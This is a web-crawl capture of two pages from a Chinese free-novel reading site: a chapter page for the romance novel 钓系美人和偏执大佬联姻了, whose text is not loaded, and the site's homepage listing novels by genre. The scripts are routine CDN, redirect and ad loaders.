

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://duhunge.com/novel/KK6a/316.html
body_size: 3973
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>第 316 篇:【钓系美人和偏执大佬联姻了】,免费阅读与TXT下载 _读魂阁 </title><meta name="keywords" content="第 316 篇:【钓系美人和偏执大佬联姻了】,免费阅读与TXT下载" /><meta name="description" content="钓系美人和偏执大佬联姻了火爆小说章节第 316 篇免费下载，读魂阁为您提供著名作家应祁小说全集，本本精品，字字珠玑" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.duhunge.com/novel/KK6a/316.html" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="读魂阁" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.duhunge.com/novel/KK6a/316.html" /><meta name="renderer" content="webkit" /><link rel="canonical" href="https://m.duhunge.com/novel/KK6a.html" /><link rel="stylesheet" href="https://23.224.199.82:64567/xcdn9/css/_5b669a44.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><script>var MOD='',TJN='tj',TJ='C645yhlm',COOKIE_PRE='5yhlm',FORM_HASH='587cd7f7g9j2kn',xCoverList=[],CAD=0,xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='读魂阁',TWPC='hk',DOMA='duhunge.com',TWMO='ft',CDN='https://23.224.199.82:64567/xcdn9/',CDNV='318',DIR='/',ADN='z23',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.duhunge.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body class="chapter"><div id="wrapper"><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/tongrenxiaoshuo/">同人小说</a></li><li><a href="/junshixiaoshuo/">军事小说</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/sorts/">书库作品</a></li><li><a href="/ending.html">完本作品</a></li><li><a href="/remeng.html">热门作品</a></li><li><a rel="nofollow" href="/myhistory/">历史阅读</a></li></ul></div></div><div id="main" class="book_chapter"><div class="chapter-progress top-progress"><div id="chapter-progress"></div></div><script>var CHAPTERS=316,CHAPTER=316,BOOKID="KK6a",BOOKSET={channel:'女',age:'现代'};</script><script src="https://23.224.199.82:64567/xcdn9/js/_chapter.js?318"></script><section class="wrap text-center"><div class="clear8"></div><h1><a href="/novel/KK6a.html" id="book-title" data-id="oKD4oN" data-type="2" data-book="钓系美人和偏执大佬联姻了" data-url="/novel/KK6a.html" data-chapter="316" data-author="应祁">钓系美人和偏执大佬联姻了</a><b class="chapter-name"></b></h1><span class="book-author"><a href="/xieshou/1wa7e49aueT.html">应祁</a> / 著</span><div class="clear8"></div></section><center class="row chapter-btn-block"><a href="javascript:void 0" class="shelf-add-btn pointer col xs-4" data-id="KK6a4" data-type="2" data-i="316"><SPAN CLASS="iconfont icon-folder" rel="nofollow"></SPAN> &nbsp;加书签 </a><a href="javascript:void 0" class="col xs-4" id="scroll-btn"><SPAN CLASS="iconfont icon-icondownload" rel="nofollow"></SPAN>&nbsp;滚屏</a><a href="javascript:void 0" class="col xs-4" id="tts-btn" data-tj="tts|click"><SPAN CLASS="iconfont icon-iconfontplay2" rel="nofollow"></SPAN>&nbsp;朗读</a></center><div class="clear10"></div><div class="clear10"></div><div class="wrap"><div id="chapter-content"><p class="text-center chapter-loading static-loading"><B>DUHUNGE.COM</B><br>请记住&nbsp;<B>读魂阁</B>&nbsp;的域名 <BR><img id="chapter-load-img" src="https://23.224.199.82:64567/xcdn9/img/loading.svg"><BR><span class="f14">--&nbsp;&nbsp;<span id="chapter-load-text">章节内容加载中</span>&nbsp;&nbsp;--<BR>钓系美人和偏执大佬联姻了</span><br><span class="f14">若无法阅读请更换浏览器或尝试关闭广告屏蔽</span></p><div class="clear8"></div><div class="line"></div><div class="clear8"></div><div class="gray f13"><p>钓系美人和偏执大佬联姻了 由 应祁 所写，更新于：2026-01-11 11:43。 </p><p>主角是顾栖池,林双意,温熙的书名<span class=y3>&#x56bc;</span>钓系美人和偏执大佬联姻了，是作者应祁写的一本耽美重生、总裁、现言类小说，内容主要讲述：晋江VIP完结 总书评数：8325 当<span class=y3>&#x94b3;</span>被收藏数：47527 营养<span class=y3>&#x814b;</span>数：40993 文章积分：536,657,888 《钓系美人和偏执大佬联姻了》 文案： 顾栖...</p></div></div><div class="chapter-ext-report"><a href="javascript:void 0" class="ajax-dialog gray book-author" rel="nofollow" data-label="book" data-click="tj" data-name="novel_error" data-id="KK6a4" data-type="2">[章节报错] </a><a href="javascript:void 0" class="ajax-dialog gray book-author" rel="nofollow" data-label="tj" data-click="tj" data-name="novel_star" data-id="KK6a4" data-type="2">[推荐作品] </a><a href="/novel/KK6a/liked.html" data-author="应祁" id="relate-btn" class="gray book-author"> [寻找更多新章] </a></div><script>initTxt("//i.duhunge.com/data/chapter/ATAap2H/1s0p6v4l3u2m5/316.read","第 316 篇")</script><script src="/5yhr9/318.z2c1sn"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="pages"><a href="/novel/KK6a/1.html">首章</a><a href="/novel/KK6a/315.html" class="prev">上一章(&larr;)</a><a href="/novel/KK6a/ml.html" class="mulu">返回目录</a><a href="/novel/KK6a/317.html" class="next">下一章(&rarr;)</a><a href="/novel/KK6a/316.html">尾章</a></div><div class="f0"><script>window[window["A2_"]||"Object"](0);</script></div></div><div class="box-wrap wrap"><div class="bw-title"> 大家正在读 </div><ul class="row book-list"><li class="list-item"><a class="item-text" href="/novel/KK6a/1.html"><p>1.钓系美人和偏执大佬联姻了 <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[5107人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/novel/314518764/1.html"><p>2.一赌芳华：九王爷撩妃 <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[4969人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/novel/Kb9t/1.html"><p>3.<span class=y3>&#x8328;</span>猬的夏天 <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[8493人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/novel/XciG/1.html"><p>4.九世灵猫<span class=y3>&#x821e;</span>回录 <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[1932人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/novel/n8nY/1.html"><p>5.女<span class=y3>&#x80da;</span>在年代文里跳芭<span class=y3>&#x78ca;</span><span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[3426人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/novel/KXj9/1.html"><p>6.不小心怀了上司的孩子 <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[1033人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/novel/Kc0j/1.html"><p>7.分手<span class=y3>&#x5589;</span>和上司闪婚了 <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[6637人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/novel/XKG6/1.html"><p>8.首<span class=y3>&#x660c;</span>的异能小军媳 <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[5041人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/novel/1549458466/1.html"><p>9.<span class=y3>&#x739b;</span>烦都让让我要<span class=y3>&#x6276;</span>回娱乐圈 <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[6116人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/novel/LJCn/1.html"><p>10.（风云同人）天下逐风 <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[7181人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/novel/1743533824/1.html"><p>11.匹<span class=y3>&#x80da;</span><span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[8549人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/novel/KKbO/1.html"><p>12.别<span class=y3>&#x725b;</span><span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[3295人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/novel/LBK9/1.html"><p>13.（火影同人）<span class=y3>&#x4f3a;</span>灵法师大蛇<span class=y3>&#x5a49;</span><span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[9616人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/novel/LOBV/1.html"><p>14.帐中<span class=y3>&#x7bb1;</span>（双<span class=y3>&#x661f;</span>，NP） <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[3642人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/novel/ncaV/1.html"><p>15.<span class=y3>&#x827e;</span>了你一整个夏天 <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[7996人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/novel/XIFO/1.html"><p>16.总有仙界大佬为我打call <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[1843人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/novel/KBAK/1.html"><p>17.恶役美人翻车了[<span class=y3>&#x5757;</span>穿] <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[6148人在读]</font></span></a></li><li class="list-item"><a class="item-text" href="/novel/X8f3/1.html"><p>18.脸盲嫡女的宅斗<span class=y3>&#x7559;</span>常 <span class="gray f12">(1 月前更新)</span></p><span><font color="#FF8040" style="color:var(--border-color);">[5416人在读]</font></span></a></li><div class="clear"></div></ul></div></div><script src="/click/KK6a/316"></script><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.duhunge.com/">读魂阁</a>(duhunge.com) All Rights Reserved. <a href="//hk.duhunge.com/novel/KK6a/316.html" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/hmailB2kD.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:64567/xcdn9/js/_init.js?318"></script><script use="17.161ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://duhunge.com/?FROM=bjs&u=BJS
body_size: 8881
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>读魂阁-好看的小说免费阅读网站</title><meta name="keywords" content="读魂阁|都市小说|都市小说|都市小说在线阅读|免费都市小说小说排行榜" /><meta name="description" content="读魂阁是海量免费小说网站，拥有不错灵异悬疑以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.duhunge.com/?FROM=bjs&u=BJS" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="读魂阁" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.duhunge.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://23.224.199.82:64567/xcdn9/css/_5b669a44.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><script>var MOD='',TJN='tj',TJ='C645yhlm',COOKIE_PRE='5yhlm',FORM_HASH='98e543ecg9j2ko',xCoverList=[],CAD=0,xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='读魂阁',TWPC='hk',DOMA='duhunge.com',TWMO='ft',CDN='https://23.224.199.82:64567/xcdn9/',CDNV='318',DIR='/',ADN='z23',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.duhunge.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="读魂阁"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">读魂阁</span><span class="slogan">免费小说排行榜</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入小说、作者和主角" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/tongrenxiaoshuo/">同人小说</a></li><li><a href="/junshixiaoshuo/">军事小说</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/sorts/">书库作品</a></li><li><a href="/ending.html">完本作品</a></li><li><a href="/remeng.html">热门作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/novel/QYD7.html" title=""><img data-lazy="//j.duhunge.com/uptu/r/erg6.jpg?sm" alt="怀了病弱反派的崽" author="岫云" src="/hloadD8kt.svg" /></a></div><dl><dt><span>岫云</span><a href="/novel/QYD7.html" title="">怀了病弱反派的崽</a></dt><dd>晋江VIP完结  总书评数：4964 当前被收藏数：20901 营养液数：961...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/novel/n3jV.html" title=""><img data-lazy="//j.duhunge.com/uptu/q/dXcM.jpg?sm" alt="透视神医兵王" author="骑鱼的剁椒" src="/hloadD8kt.svg" /></a></div><dl><dt><span>骑鱼的剁椒</span><a href="/novel/n3jV.html" title="">透视神医兵王</a></dt><dd>掌阅/神起中文网 完结 文案： 小林村的男人都出去打工了，连个开车的都没有，整个村...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/novel/n8F9.html" title=""><img data-lazy="//j.duhunge.com/uptu/q/dHxJ.jpg?sm" alt="女配独自美丽[快穿]" author="桃枝丸丸" src="/hloadD8kt.svg" /></a></div><dl><dt><span>桃枝丸丸</span><a href="/novel/n8F9.html" title="">女配独自美丽[快穿]</a></dt><dd>在每个世界中，总有一些女配被爱情蒙蔽双眼，为了不爱自己的男人付出一切，被渣男骗身骗...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/novel/KhHC.html" title=""><img data-lazy="//j.duhunge.com/predefine-1265984790-10362.jpg?sm" alt="驭君" author="坠欢可拾" src="/hloadD8kt.svg" /></a></div><dl><dt><span>坠欢可拾</span><a href="/novel/KhHC.html" title="">驭君</a></dt><dd>起点VIP完结 92.73万字 5.84万总推荐 文案： 初见时。 他是一肩挑起一...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/novel/iu1.html" title=""><img data-lazy="//j.duhunge.com/predefine-88880777-4237.jpg?sm" alt="重生之家有娇妻" author="一斤染" src="/hloadD8kt.svg" /></a></div><dl><dt><span>一斤染</span><a href="/novel/iu1.html" title="">重生之家有娇妻</a></dt><dd>晋江VIP，完结  文案：  无时无刻不在发挥威力的毒舌，让沈沫在危机的时候，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/novel/fOqV.html" title=""><img data-lazy="//j.duhunge.com/uptu/u/hGy.jpg?sm" alt="御妖至尊【精校版】" author="蛊真人" src="/hloadD8kt.svg" /></a></div><dl><dt><span>蛊真人</span><a href="/novel/fOqV.html" title="">御妖至尊【精校版】</a></dt><dd>《御妖至尊》全集【精校版】 作者：蛊真人 御妖至尊 作者：蛊真人 在这片神奇的世界...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">现代</span><span class="s2"><a href="/novel/QPA5.html" title="">【快穿】主角总想压我</a></span><span class="s5">Buddhafly</span></li><li><span class="s1">现代</span><span class="s2"><a href="/novel/M6D.html" title="">（BG-火影同人）美丽而残酷的世界</a></span><span class="s5">Conone</span></li><li><span class="s1">古代</span><span class="s2"><a href="/novel/OgP.html" title="">望族闺秀</a></span><span class="s5">楚容</span></li><li><span class="s1">独宠</span><span class="s2"><a href="/novel/npb2.html" title="">协议离婚前我失忆了</a></span><span class="s5">萝卜花兔子</span></li><li><span class="s1">王爷</span><span class="s2"><a href="/novel/Do6F.html" title="">三弃公子</a></span><span class="s5">丹青手</span></li><li><span class="s1">正剧</span><span class="s2"><a href="/novel/XkXi.html" title="">农门贵妇</a></span><span class="s5">平林漠漠烟如织</span></li><li><span class="s1">英雄</span><span class="s2"><a href="/novel/KOgH.html" title="">beta分化失败后成了白月光</a></span><span class="s5">飞声蓄时</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/novel/1252088889.html" title="">爹地请你温柔点</a></span><span class="s5">果喵</span></li><li><span class="s1">萝莉</span><span class="s2"><a href="/novel/KcIG.html" title="">炮灰小夫妻发家日常</a></span><span class="s5">小乔且中路</span></li><li><span class="s1">权谋</span><span class="s2"><a href="/novel/x2g.html" title="">妾居一品</a></span><span class="s5">月上梅梢</span></li><li><span class="s1"></span><span class="s2"><a href="/novel/OVT.html" title="">重生为小哥儿</a></span><span class="s5">尘了</span></li><li><span class="s1">HE</span><span class="s2"><a href="/novel/DocG.html" title="">论女总裁的撩汉技巧</a></span><span class="s5">西瓜灯</span></li><li><span class="s1">青春</span><span class="s2"><a href="/novel/KQU9.html" title="">娇气甜攻总被反派盯上[快穿]</a></span><span class="s5">甜到萌芽</span></li><li><span class="s1">公主</span><span class="s2"><a href="/novel/DOmt.html" title="">登天路</a></span><span class="s5">梦之草</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/novel/7Mm.html" title="">网游之演技一流</a></span><span class="s5">酥油饼</span></li><li><span class="s1"></span><span class="s2"><a href="/novel/738597428.html" title="">混在豪门泡妞的日子</a></span><span class="s5">卡牌</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/novel/F48.html" target="_blank" title="笑傲官途"><img data-lazy="//j.duhunge.com/predefine-1087132681-32525.jpg?sm" alt="笑傲官途" author="水浒" /></a></div><dl><dt><a href="/novel/F48.html" title="笑傲官途">笑傲官途</a></dt><dd>林岩自幼被老道收养，原以为自己是个孤儿，没有想到却有着特殊的身世。 凭着过人...</dd></dl><div class="clear"></div></div><ul><li><a href="/novel/D9b8.html" title="亲爱的医生">亲爱的医生</a>/金时</li><li><a href="/novel/Lg4K.html" title="你在时光深处[gl]">你在时光深处[gl]</a>/柒殇祭</li><li><a href="/novel/XCui.html" title="快穿之花式撩男">快穿之花式撩男</a>/咲九</li><li><a href="/novel/756249370.html" title="破云2吞海">破云2吞海</a>/淮上</li><li><a href="/novel/K70D.html" title="前任非要跟我复合">前任非要跟我复合</a>/甜口山楂</li><li><a href="/novel/nBH3.html" title="AA事故">AA事故</a>/欲燃心</li><li><a href="/novel/FA2.html" title="娱乐女王[古穿今]">娱乐女王[古穿今]</a>/十月微微凉</li><li><a href="/novel/Q3DM.html" title="归程">归程</a>/东园</li><li><a href="/novel/DOvP.html" title="九尾狐喂养手册">九尾狐喂养手册</a>/弥语</li><li><a href="/novel/KPN1.html" title="假死后，前妻为我疯了">假死后，前妻为我疯了</a>/淘醉</li></ul></div><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/novel/XBVJ.html" target="_blank" title="都市之明星奶爸"><img data-lazy="//j.duhunge.com/uptu/T/GNo.jpg?sm" alt="都市之明星奶爸" author="贱走偏风" /></a></div><dl><dt><a href="/novel/XBVJ.html" title="都市之明星奶爸">都市之明星奶爸</a></dt><dd>苦逼青年杨帆苟活在大都市里，却因为一块二手硬盘重生到了平行时空。于是，他的人生中多...</dd></dl><div class="clear"></div></div><ul><li><a href="/novel/mcV.html" title="新欢旧爱一起来">新欢旧爱一起来</a>/月夜未央</li><li><a href="/novel/vBo.html" title="女配逆袭：小仙乖乖">女配逆袭：小仙乖乖</a>/灵喵</li><li><a href="/novel/XGJm.html" title="豪门童话">豪门童话</a>/泡沫中的苦涩</li><li><a href="/novel/ntqs.html" title="佛系蹿红[娱乐圈]">佛系蹿红[娱乐圈]</a>/即十</li><li><a href="/novel/XiDt.html" title="再敢拒绝我试试">再敢拒绝我试试</a>/许君三生</li><li><a href="/novel/njkC.html" title="（网王同人）[网王]与太阳犯冲的少女">（网王同人）[网王]与太阳犯冲的少女</a>/可樂</li><li><a href="/novel/KBs9.html" title="豪门弃妇不当对照组后躺赢了">豪门弃妇不当对照组后躺赢了</a>/冷面若兮</li><li><a href="/novel/1100408016.html" title="成了前任舅舅的掌心宠">成了前任舅舅的掌心宠</a>/无尽相思</li><li><a href="/novel/380154954.html" title="傅爷，夫人的马甲拆不完">傅爷，夫人的马甲拆不完</a>/小天神</li><li><a href="/novel/YkD.html" title="爱上师娘的床">爱上师娘的床</a>/正宗大悟山人</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/novel/L28U.html" target="_blank" title="风流法医"><img data-lazy="//j.duhunge.com/predefine-1377551659-35137.jpg?sm" alt="风流法医" author="无名氏" /></a></div><dl><dt><a href="/novel/L28U.html" title="风流法医">风流法医</a></dt><dd>【内容简介】 他牵着新娘子的手一步步走上了婚礼的殿堂，当他把那一枚镶...</dd></dl><div class="clear"></div></div><ul><li><a href="/novel/Q5fN.html" title="攻玉">攻玉</a>/凝陇</li><li><a href="/novel/Xg9o.html" title="源罪审判">源罪审判</a>/野子</li><li><a href="/novel/n6cU.html" title="风水探案师">风水探案师</a>/攻受兼备小熊宝</li><li><a href="/novel/QDO1.html" title="SCP基金会：我从D级开始崛起">SCP基金会：我从D级开始崛起</a>/烟雨等天青色</li><li><a href="/novel/XiVx.html" title="（快穿）渣男宠妻日常">（快穿）渣男宠妻日常</a>/茶蔻</li><li><a href="/novel/fOsO.html" title="圈里有只干脆面[娱乐圈]">圈里有只干脆面[娱乐圈]</a>/虾菇</li><li><a href="/novel/KV3G.html" title="【ABO】别想撮合我和主角攻在一起">【ABO】别想撮合我和主角攻在一起</a>/江上酒</li><li><a href="/novel/DOQM.html" title="秦先生总是很正经">秦先生总是很正经</a>/公子湛</li><li><a href="/novel/n1A4.html" title="人间值得">人间值得</a>/春风遥</li><li><a href="/novel/fVQ0.html" title="夭夭小受">夭夭小受</a>/流光飞走</li></ul></div><div class="content"><h2>同人小说</h2><div class="top"><div class="image"><a href="/novel/noxO.html" target="_blank" title="穿成星际文里的炮灰渣A"><img data-lazy="//j.duhunge.com/uptu/A/NEBp.jpg?sm" alt="穿成星际文里的炮灰渣A" author="紫色深渊" /></a></div><dl><dt><a href="/novel/noxO.html" title="穿成星际文里的炮灰渣A">穿成星际文里的炮灰渣A</a></dt><dd>晋江VIP完结【耽美】 总点击数：953781 总书评数：3089 当前被收藏数：...</dd></dl><div class="clear"></div></div><ul><li><a href="/novel/K6gO.html" title="（综漫同人）友人帐中的特级咒灵">（综漫同人）友人帐中的特级咒灵</a>/今厄</li><li><a href="/novel/DNUN.html" title="（冰上的尤里同人）『维勇』你是暮冰之华">（冰上的尤里同人）『维勇』你是暮冰之华</a>/剑落亦微凉</li><li><a href="/novel/ngb1.html" title="在选秀综艺被迫当海王">在选秀综艺被迫当海王</a>/爻雪</li><li><a href="/novel/QXw.html" title="神曲">神曲</a>/Deriree</li><li><a href="/novel/LhkJ.html" title="（武林外史同人）[沈王]请君入瓮">（武林外史同人）[沈王]请君入瓮</a>/大咩哥</li><li><a href="/novel/fuoa.html" title="情迹三部曲第二部IV痕迹">情迹三部曲第二部IV痕迹</a>/空梦</li><li><a href="/novel/wfs.html" title="火影之水中无月">火影之水中无月</a>/悠悠晓仙</li><li><a href="/novel/fLwm.html" title="（魔道祖师同人）【曦澄】隐琳琅">（魔道祖师同人）【曦澄】隐琳琅</a>/别开枪我真的是个小号</li><li><a href="/novel/L2kq.html" title="（综同人）反派逆袭成攻[综]">（综同人）反派逆袭成攻[综]</a>/钧后有天</li><li><a href="/novel/ntD1.html" title="穿成暴君的男妃/穿成暴君的男妾">穿成暴君的男妃/穿成暴君的男妾</a>/甜腻小米粥</li></ul></div><div class="content"><h2>军事小说</h2><div class="top"><div class="image"><a href="/novel/Fho.html" target="_blank" title="女优养成"><img data-lazy="//j.duhunge.com/predefine-1282520557-33097.jpg?sm" alt="女优养成" author="倚楼独语" /></a></div><dl><dt><a href="/novel/Fho.html" title="女优养成">女优养成</a></dt><dd>“下次没蚊香说一声，我这边还有。困死了，我继续睡一会儿。”林文倒头便睡，迷迷糊糊地...</dd></dl><div class="clear"></div></div><ul><li><a href="/novel/1180243210.html" title="三国：开局融合李元霸">三国：开局融合李元霸</a>/五子良将</li><li><a href="/novel/QNuk.html" title="三国：抢了虎符，逼袁绍出家">三国：抢了虎符，逼袁绍出家</a>/紫色蔷薇</li><li><a href="/novel/LNr.html" title="锦衣之下">锦衣之下</a>/蓝色狮</li><li><a href="/novel/403599024.html" title="变身咸鱼少女">变身咸鱼少女</a>/秦咸阳卫戍兵</li><li><a href="/novel/f7C.html" title="梦醒覆雨">梦醒覆雨</a>/剑非</li><li><a href="/novel/XK3t.html" title="我老婆是个Beta">我老婆是个Beta</a>/鱼幺</li><li><a href="/novel/233425729.html" title="快穿之万人迷2">快穿之万人迷2</a>/东施娘</li><li><a href="/novel/1637351378.html" title="与美女总裁荒岛求生">与美女总裁荒岛求生</a>/豹纹小短裤</li><li><a href="/novel/KrLD.html" title="全朝堂都知道卧底在想什么">全朝堂都知道卧底在想什么</a>/花照</li><li><a href="/novel/fQ4.html" title="新三国策">新三国策</a>/晶晶亮</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/novel/KBIV.html" target="_blank" title="万人嫌断情绝爱后"><img data-lazy="//j.duhunge.com/uptu/t/gHVp.jpg?sm" alt="万人嫌断情绝爱后" author="小锦鲤呀" /></a></div><dl><dt><a href="/novel/KBIV.html" title="万人嫌断情绝爱后">万人嫌断情绝爱后</a></dt><dd>晋江VIP完结 总书评数：17650 当前被收藏数：23912 营养液数：3173...</dd></dl><div class="clear"></div></div><ul><li><a href="/novel/Kafv.html" title="我死后，仙尊为我入魔了">我死后，仙尊为我入魔了</a>/水邬</li><li><a href="/novel/KfDr.html" title="神的调色盘">神的调色盘</a>/月鸦</li><li><a href="/novel/Qon7.html" title="我死后清冷美人他跌下神坛了">我死后清冷美人他跌下神坛了</a>/周南向晚</li><li><a href="/novel/fpC.html" title="清虚">清虚</a>/清虚道君</li><li><a href="/novel/L9Ha.html" title="每天和主角在一起都在掉节操/男配你拿的是女主的剧本">每天和主角在一起都在掉节操/男配你拿的是女主的剧本</a>/聆音阁主</li><li><a href="/novel/DA9K.html" title="重生逆袭：末世军婚太撩人">重生逆袭：末世军婚太撩人</a>/东叶暖酒</li><li><a href="/novel/QDO.html" title="渡君劫">渡君劫</a>/印小天</li><li><a href="/novel/XKPw.html" title="男主越养越歪了">男主越养越歪了</a>/翳兮</li><li><a href="/novel/XM0J.html" title="无上仙庭">无上仙庭</a>/万古青莲</li><li><a href="/novel/552548740.html" title="完了，我们一家都穿成极品反派">完了，我们一家都穿成极品反派</a>/赵家小陶</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[勇猛小说]</span><span class="s2"><a href="/novel/K2LL.html" title="">（综英美同人）[综英美]达米安，但逆序</a></span><span class="s3"><a href="/novel/K2LL/542.html" target="_blank" title="">第 542 篇</a></span><span class="s4">不梦三七</span><span class="s5">02-03 21:36</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/novel/PxbV.html" title="">不讨论关系</a></span><span class="s3"><a href="/novel/PxbV/107.html" target="_blank" 